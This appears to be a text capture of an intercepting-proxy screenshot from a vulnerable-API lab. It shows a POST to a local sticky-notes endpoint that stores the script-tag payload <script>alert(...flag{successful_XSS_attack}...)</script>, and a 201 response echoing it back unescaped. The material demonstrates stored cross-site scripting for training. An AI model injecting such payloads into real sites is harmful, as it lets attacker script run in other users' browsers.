 Request
Pretty Raw Hex \n
1 POST /vapi/stickynotes HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.44.0
4 Accept: */*
5 Cache-Control: no-cache
6 Postman-Token: d2588508-6ebe-43f2-8778-75d1f5058f07
7 Host: localhost:8000
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 80
11 Cookie: PHPSESSID=f8a6bb365676e10b3227fb4c33f8c58b
12
13 {
14 "note":"<script>alert(\"Gotcha! flag{successful_XSS_attack}\")</script>"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Host: localhost:8000
3 Date: Tue, 24 Jun 2025 19:03:03 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Tue, 24 Jun 2025 19:03:03 GMT
8 Content-Type: application/json
9
10 {
"note":"<script>alert(\"Gotcha! flag{successful_XSS_attack}\")<\/script>",
"id":2
}